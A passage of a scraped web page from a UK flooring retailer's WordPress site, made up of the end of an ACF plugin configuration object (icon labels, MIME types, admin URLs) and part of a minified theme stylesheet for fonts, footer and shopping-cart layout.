Icon","dashicons-controls-pause":"Pause Icon","dashicons-controls-play":"Play Icon","dashicons-controls-repeat":"Repeat Icon","dashicons-controls-skipback":"Skip Back Icon","dashicons-controls-skipforward":"Skip Forward Icon","dashicons-controls-volumeoff":"Volume Off Icon","dashicons-controls-volumeon":"Volume On Icon","dashicons-cover-image":"Cover Image Icon","dashicons-dashboard":"Dashboard icon","dashicons-database":"Database Icon","dashicons-database-add":"Database Add Icon","dashicons-database-export":"Database Export Icon","dashicons-database-import":"Database Import Icon","dashicons-database-remove":"Database Remove Icon","dashicons-database-view":"Database View Icon","dashicons-desktop":"Desktop icon","dashicons-dismiss":"Dismiss icon","dashicons-download":"Download icon","dashicons-drumstick":"Drumstick Icon","dashicons-edit":"Edit icon","dashicons-edit-large":"Edit Large Icon","dashicons-edit-page":"Edit Page Icon","dashicons-editor-aligncenter":"Align centre icon","dashicons-editor-alignleft":"Align left icon","dashicons-editor-alignright":"Align right icon","dashicons-editor-bold":"Bold icon","dashicons-editor-break":"Break icon","dashicons-editor-code":"Code icon","dashicons-editor-contract":"Contract icon","dashicons-editor-customchar":"Custom Character Icon","dashicons-editor-expand":"Expand icon","dashicons-editor-help":"Help icon","dashicons-editor-indent":"Indent icon","dashicons-editor-insertmore":"Insert more icon","dashicons-editor-italic":"Italic icon","dashicons-editor-justify":"Justify icon","dashicons-editor-kitchensink":"Kitchen sink icon","dashicons-editor-ltr":"LTR Icon","dashicons-editor-ol":"Ordered List Icon","dashicons-editor-ol-rtl":"Ordered List RTL Icon","dashicons-editor-outdent":"Outdent icon","dashicons-editor-paragraph":"Paragraph icon","dashicons-editor-paste-text":"Paste text icon","dashicons-editor-paste-word":"Paste word icon","dashicons-editor-quote":"Quote icon","dashicons-editor-removeformatting":"Remove formatting icon","dashicons-editor-rtl":"RTL Icon","dashicons-editor-spellcheck":"Spellcheck icon","dashicons-editor-strikethrough":"Strikethrough icon","dashicons-editor-table":"Table icon","dashicons-editor-textcolor":"Text colour icon","dashicons-editor-ul":"Unordered List Icon","dashicons-editor-underline":"Underline icon","dashicons-editor-unlink":"Unlink icon","dashicons-editor-video":"Video icon","dashicons-ellipsis":"Ellipsis Icon","dashicons-email":"Email icon","dashicons-email-alt":"Email (alt) icon","dashicons-email-alt2":"Email (alt2) Icon","dashicons-embed-audio":"Embed Audio Icon","dashicons-embed-generic":"Embed Generic Icon","dashicons-embed-photo":"Embed Photo Icon","dashicons-embed-post":"Embed Post Icon","dashicons-embed-video":"Embed Video Icon","dashicons-excerpt-view":"Excerpt View Icon","dashicons-exit":"Exit Icon","dashicons-external":"External icon","dashicons-facebook":"Facebook icon","dashicons-facebook-alt":"Facebook (alt) icon","dashicons-feedback":"Feedback icon","dashicons-filter":"Filter icon","dashicons-flag":"Flag icon","dashicons-food":"Food Icon","dashicons-format-aside":"Aside Icon","dashicons-format-audio":"Audio Icon","dashicons-format-chat":"Chat Icon","dashicons-format-gallery":"Gallery Icon","dashicons-format-image":"Image Icon","dashicons-format-quote":"Quote icon","dashicons-format-status":"Status Icon","dashicons-format-video":"Video icon","dashicons-forms":"Forms icon","dashicons-fullscreen-alt":"Fullscreen (alt) Icon","dashicons-fullscreen-exit-alt":"Fullscreen Exit (alt) Icon","dashicons-games":"Games Icon","dashicons-google":"Google Icon","dashicons-grid-view":"Grid view icon","dashicons-groups":"Groups icon","dashicons-hammer":"Hammer icon","dashicons-heading":"Heading Icon","dashicons-heart":"Heart icon","dashicons-hidden":"Hidden icon","dashicons-hourglass":"Hourglass Icon","dashicons-html":"HTML Icon","dashicons-id":"ID icon","dashicons-id-alt":"ID (alt) icon","dashicons-image-crop":"Crop Icon","dashicons-image-filter":"Filter icon","dashicons-image-flip-horizontal":"Flip Horizontal Icon","dashicons-image-flip-vertical":"Flip Vertical Icon","dashicons-image-rotate":"Rotate Icon","dashicons-image-rotate-left":"Rotate Left Icon","dashicons-image-rotate-right":"Rotate Right Icon","dashicons-images-alt":"Images (alt) Icon","dashicons-images-alt2":"Images (alt2) Icon","dashicons-index-card":"Index card icon","dashicons-info":"Info icon","dashicons-info-outline":"Info Outline Icon","dashicons-insert":"Insert Icon","dashicons-insert-after":"Insert After Icon","dashicons-insert-before":"Insert Before Icon","dashicons-instagram":"Instagram Icon","dashicons-laptop":"Laptop icon","dashicons-layout":"Layout icon","dashicons-leftright":"Left right icon","dashicons-lightbulb":"Lightbulb icon","dashicons-linkedin":"LinkedIn Icon","dashicons-list-view":"List view icon","dashicons-location":"Location icon","dashicons-location-alt":"Location (alt) Icon","dashicons-lock":"Lock icon","dashicons-marker":"Marker icon","dashicons-media-archive":"Archive icon","dashicons-media-audio":"Audio Icon","dashicons-media-code":"Code icon","dashicons-media-default":"Default Icon","dashicons-media-document":"Document Icon","dashicons-media-interactive":"Interactive Icon","dashicons-media-spreadsheet":"Spreadsheet Icon","dashicons-media-text":"Text icon","dashicons-media-video":"Video icon","dashicons-megaphone":"Megaphone icon","dashicons-menu":"Menu Icon","dashicons-menu-alt":"Menu (alt) Icon","dashicons-menu-alt2":"Menu (alt2) Icon","dashicons-menu-alt3":"Menu (alt3) Icon","dashicons-microphone":"Microphone icon","dashicons-migrate":"Migrate icon","dashicons-minus":"Minus icon","dashicons-money":"Money icon","dashicons-money-alt":"Money (alt) Icon","dashicons-move":"Move icon","dashicons-nametag":"Name tag icon","dashicons-networking":"Networking icon","dashicons-no":"No icon","dashicons-no-alt":"No (alt) Icon","dashicons-open-folder":"Open Folder Icon","dashicons-palmtree":"Palm Tree Icon","dashicons-paperclip":"Paper clip icon","dashicons-pdf":"PDF Icon","dashicons-performance":"Performance icon","dashicons-pets":"Pets Icon","dashicons-phone":"Phone icon","dashicons-pinterest":"Pinterest Icon","dashicons-playlist-audio":"Playlist audio icon","dashicons-playlist-video":"Playlist video icon","dashicons-plugins-checked":"Plugins Checked Icon","dashicons-plus":"Plus icon","dashicons-plus-alt":"Plus (alt) Icon","dashicons-plus-alt2":"Plus (alt2) Icon","dashicons-podio":"Podio Icon","dashicons-portfolio":"Portfolio icon","dashicons-post-status":"Post status icon","dashicons-pressthis":"Pressthis icon","dashicons-printer":"Printer Icon","dashicons-privacy":"Privacy Icon","dashicons-products":"Products icon","dashicons-randomize":"Randomise icon","dashicons-reddit":"Reddit Icon","dashicons-redo":"Redo icon","dashicons-remove":"Remove Icon","dashicons-rest-api":"REST API Icon","dashicons-rss":"RSS Icon","dashicons-saved":"Saved Icon","dashicons-schedule":"Schedule icon","dashicons-screenoptions":"Screen options icon","dashicons-search":"Search icon","dashicons-share":"Share icon","dashicons-share-alt":"Share (alt) Icon","dashicons-share-alt2":"Share (alt2) Icon","dashicons-shield":"Shield icon","dashicons-shield-alt":"Shield (alt) Icon","dashicons-shortcode":"Shortcode Icon","dashicons-slides":"Slides icon","dashicons-smartphone":"Smartphone icon","dashicons-smiley":"Smiley icon","dashicons-sort":"Sort icon","dashicons-sos":"SOS icon","dashicons-spotify":"Spotify Icon","dashicons-star-empty":"Star empty icon","dashicons-star-filled":"Star filled icon","dashicons-star-half":"Star half icon","dashicons-sticky":"Sticky icon","dashicons-store":"Store icon","dashicons-superhero":"Superhero Icon","dashicons-superhero-alt":"Superhero (alt) Icon","dashicons-table-col-after":"Table Col After Icon","dashicons-table-col-before":"Table Col Before Icon","dashicons-table-col-delete":"Table Col Delete Icon","dashicons-table-row-after":"Table Row After Icon","dashicons-table-row-before":"Table Row Before Icon","dashicons-table-row-delete":"Table Row Delete Icon","dashicons-tablet":"Tablet icon","dashicons-tag":"Tag icon","dashicons-tagcloud":"Tag cloud icon","dashicons-testimonial":"Testimonial icon","dashicons-text":"Text icon","dashicons-text-page":"Text Page Icon","dashicons-thumbs-down":"Thumbs down icon","dashicons-thumbs-up":"Thumbs up icon","dashicons-tickets":"Tickets icon","dashicons-tickets-alt":"Tickets (alt) Icon","dashicons-tide":"Tide Icon","dashicons-translation":"Translation icon","dashicons-trash":"Bin icon","dashicons-twitch":"Twitch Icon","dashicons-twitter":"X icon","dashicons-twitter-alt":"Twitter (alt) Icon","dashicons-undo":"Undo icon","dashicons-universal-access":"Universal access icon","dashicons-universal-access-alt":"Universal Access (alt) Icon","dashicons-unlock":"Unlock icon","dashicons-update":"Update icon","dashicons-update-alt":"Update (alt) Icon","dashicons-upload":"Upload icon","dashicons-vault":"Vault icon","dashicons-video-alt":"Video (alt) Icon","dashicons-video-alt2":"Video (alt2) Icon","dashicons-video-alt3":"Video (alt3) Icon","dashicons-visibility":"Visibility icon","dashicons-warning":"Warning icon","dashicons-welcome-add-page":"Add Page Icon","dashicons-welcome-comments":"Comments icon","dashicons-welcome-learn-more":"Learn More Icon","dashicons-welcome-view-site":"View Site Icon","dashicons-welcome-widgets-menus":"Widgets Menus Icon","dashicons-welcome-write-blog":"Write Blog Icon","dashicons-whatsapp":"WhatsApp Icon","dashicons-wordpress":"WordPress icon","dashicons-wordpress-alt":"WordPress (alt) Icon","dashicons-xing":"Xing Icon","dashicons-yes":"Yes icon","dashicons-yes-alt":"Yes (alt) Icon","dashicons-youtube":"YouTube Icon"},"mimeTypeIcon":"https:\/\/flooringvillage.co.uk\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages"},"admin_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/","ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"40323cb523","acf_version":"6.7.0.2","wp_version":"6.8.3","browser":"chrome","locale":"en_GB","rtl":false,"screen":"comment","post_id":false,"validation":true,"editor":"classic","is_pro":true,"debug":false,"StrictMode":false};
</script>
<script>
acf.doAction( 'prepare' );
</script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808
body_size: 8608
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and (max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents 